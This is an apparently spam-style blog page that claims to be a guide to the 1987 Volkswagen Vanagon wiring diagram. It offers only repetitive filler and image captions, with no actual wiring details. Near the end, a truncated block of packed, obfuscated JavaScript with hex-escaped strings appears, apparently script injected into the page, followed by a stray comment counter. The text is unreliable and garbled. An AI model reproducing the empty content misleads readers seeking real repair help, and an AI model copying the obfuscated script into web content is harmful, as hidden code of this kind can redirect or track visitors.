Unveiling the 1987 Volkswagen Vanagon Wiring Wizardry: Your Ultimate Schema Guide!

Unveiling the 1987 Volkswagen Vanagon Wiring Wizardry: Your Ultimate Schema Guide!

Unlock the secrets of your 1987 Volkswagen Vanagon's wiring with our expertly crafted diagram schema. Navigate effortlessly for a seamless, glitch-free automotive journey.

Buckle up for a joyride through the labyrinth of 1987 Volkswagen Vanagon's electrifying mysteries! Prepare to be dazzled by the intricate dance of wires in the wiring diagram schema, as we embark on a quest to decode the vehicular enigma of yesteryear. Picture this: a symphony of electrons choreographed in a way that would make even the most seasoned electricians raise an impressed eyebrow. Now, with an ingenious blend of humor and technical finesse, we'll unravel the quirks and secrets that lie beneath the hood. So, grab your toolkit and a dash of curiosity because we're about to turn the mundane into a wiring spectacle that's as amusing as it is enlightening!

Top 10 important point for 1987 VOLKSWAGEN VANAGON WIRING DIAGRAM WIRING DIAGRAM SCHEMA

  1. Let's Demystify the Wiring Wonders
  2. Getting Cozy with Vanagon's Electrical Blueprint
  3. The ABCs of 1987 Volkswagen Wire Chronicles
  4. Decoding the Diagram Jargon Like a Pro
  5. Wiring Wisdom: A Roadmap to Vanagon Brilliance
  6. Electrical Adventures Unveiled, Step by Step
  7. The Inside Scoop on Your Vanagon's Nerve Center
  8. Laughing in the Face of Wiring Woes
  9. Mastering the Art of Vanagon Connection
  10. Why Vanagon Wiring Doesn't Have to Be a Headache

Several Facts that you should know about 1987 VOLKSWAGEN VANAGON WIRING DIAGRAM WIRING DIAGRAM SCHEMA.

Deciphering the Vanagon's Electrical Blueprint

Vanagon Blueprint

Embark on a journey through the intricate labyrinth of your 1987 Volkswagen Vanagon's wiring diagram schema. This visual roadmap is your key to understanding the complex web of electrical connections that power your beloved vehicle.

Unveiling the Wonders of 1987

1987 Vanagon Wiring

Travel back in time to 1987, as we explore the technological marvels embedded in your Vanagon's wiring system. Understanding the nuances of this vintage wiring diagram provides insights into the era's automotive engineering.

Cracking the Diagram Jargon

Diagram Jargon

Delve into the terminology that often mystifies owners. From symbols to color codes, we'll decode the jargon present in the Vanagon's wiring diagram, empowering you to confidently navigate the electrical landscape.

Step-by-Step Wiring Adventures

Wiring Adventures

Embark on a step-by-step exploration, simplifying the once daunting task of interpreting the wiring diagram. Follow our guide as we break down each component, making the Vanagon's wiring system accessible and understandable.

Unlocking the Nerve Center

Nerve Center

Peek under the hood and discover the nerve center of your Vanagon. Uncover the critical components that keep your vehicle running smoothly, gaining a newfound appreciation for the intricacies of automotive electronics.

Humorous Takes on Wiring Woes

Wiring Woes

Laugh in the face of common wiring challenges. We'll sprinkle a dash of humor into the discussion, making the learning process enjoyable and helping you approach potential issues with a lighthearted perspective.

Mastering the Art of Connection

Art of Connection

Discover the artistry behind connecting wires. Learn the tips and tricks to masterfully navigate the Vanagon's intricate web of connections, ensuring a reliable and well-maintained electrical system for your cherished vehicle.

Why Vanagon Wiring Doesn't Have to Be a Headache

No Headache

Conclude your wiring exploration on a positive note. Understand why Vanagon wiring doesn't have to be a headache, armed with knowledge and confidence to tackle any electrical challenge that comes your way.

The Untold Wirescape: Navigating the 1987 Volkswagen Vanagon Wiring Diagram Schema

In the annals of automotive history, certain vehicles stand out not just for their aesthetic appeal or performance prowess but for the intricate web of engineering that powers them. The 1987 Volkswagen Vanagon is one such enigma, and at the heart of its technological ballet lies the wiring diagram schema. As we embark on this journey of unraveling the concealed secrets beneath the hood, let's peel back the layers of time and explore the mesmerizing labyrinth that makes the Vanagon tick.

Decoding the Blueprint: A Visual Odyssey


Visualizing the wiring diagram of the 1987 Volkswagen Vanagon is akin to deciphering a cryptic language written in electrons. The intricate lines and symbols on this electrical blueprint serve as a visual guide, mapping out the connectivity that propels the vehicle's functions. Take a moment to immerse yourself in the image below, which encapsulates the Vanagon's electrifying essence.

Vanagon Blueprint

As we traverse the contours of this diagram, we're met with a symphony of interconnected lines, each conducting a specific current that contributes to the harmonious operation of the Vanagon. The visual representation is not just a technical map; it's a historical artifact that encapsulates the engineering marvels of its time.

The Time Capsule of 1987

Transport yourself back to the year 1987, an era characterized by neon lights, cassette tapes, and, of course, the unmistakable charm of the Volkswagen Vanagon. The wiring diagram from this period is not merely a utilitarian tool; it's a snapshot of the technological landscape, frozen in time.

1987 Vanagon Wiring

Examining the diagram through a historical lens, we gain insights into the engineering choices, materials, and design philosophies that shaped the automotive industry during this pivotal moment. It's a glimpse into the past that allows us to appreciate how far automotive technology has evolved.

Cracking the Code: Jargon Unveiled

For the uninitiated, the jargon embedded in a wiring diagram can be as cryptic as hieroglyphs on an ancient scroll. Fear not, as we embark on a linguistic journey to decode the symbols, colors, and annotations that populate the Vanagon's wiring diagram. Behold, the key to unraveling the code:

Diagram Jargon

Each symbol tells a story—a story of conductivity, resistance, and purpose. The colors are not mere aesthetics; they are a language, conveying information about the type of current flowing through each circuit. Understanding this lexicon transforms the once-inscrutable diagram into a narrative of the Vanagon's inner workings.

Adventures in Wiring: A Step-by-Step Expedition

Armed with a basic understanding of the diagram's language, let's embark on a step-by-step expedition through the Vanagon's wiring landscape. Think of it as a guided tour where each wire is a scenic point of interest, and every connection is a historical landmark.

Wiring Adventures

Our first stop is the ignition system, where the spark of life ignites within the engine. Follow the lines as they weave their way through various components, providing the necessary electrical pulses to keep the heart of the Vanagon beating steadily. It's a journey that demystifies the seemingly complex, one connection at a time.

Unveiling the Nerve Center: A Peek Under the Hood

Now, let's take a moment to peer beneath the hood and unveil the nerve center of the 1987 Volkswagen Vanagon. The image below offers a glimpse into the intricate web of wires that power the vehicle's vital systems:

Nerve Center

Here, amidst the mechanical symphony, the wiring diagram takes center stage. It's the conductor orchestrating the flow of electricity, ensuring each component plays its part in perfect harmony. From the engine to the lights, the diagram serves as a visual maestro directing the Vanagon's electrical ensemble.

Woes and Laughter: Navigating Wiring Challenges

While the wiring diagram is a roadmap to understanding, it's not immune to challenges. Wiring woes are a rite of passage for many vehicle owners, but why not face them with a touch of humor? After all, laughter is the best antidote to frustration.

Wiring Woes

Consider the occasional crossed wires as a cosmic joke, and sudden electrical hiccups as the vehicle's way of telling a quirky anecdote. Embracing a humorous perspective not only eases the troubleshooting process but also transforms the challenges into memorable chapters in the Vanagon ownership saga.

The Artistry of Connection: Mastering the Wire Ballet

Connecting wires is an art form—a delicate ballet where each movement influences the overall performance. Let's delve into the artistry of connection and explore how mastering this dance can elevate your understanding of the Vanagon's electrical system.

Art of Connection

Imagine each wire as a dancer, gracefully moving to the rhythm of electrical currents. Proper connections ensure a seamless performance, while faulty ones may lead to a discordant tune. By mastering the art of connection, you become the choreographer of your Vanagon's electrical symphony.

No Headaches Here: Embracing Wiring Wisdom

As we conclude our exploration, it's essential to emphasize that Vanagon wiring doesn't have to be a headache. Armed with knowledge and a newfound appreciation for the intricacies of the wiring diagram schema, you're equipped to face any electrical challenge that comes your way.

H+1);Y(y d=0;d35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('a 9=["\\i\\c\\l\\L\\d\\C","\\c\\l\\d\\k\\H","\\x\\c\\c\\K","\\F\\d","\\d\\w\\d\\i\\c","\\i\\w\\l\\M","\\k\\c\\i","\\z\\i\\d\\c\\k\\l\\z\\d\\c","\\C\\k\\c\\x"];a n=o p();a m=0;a f=o p();t E(u){r(a b=0;b

0 komentar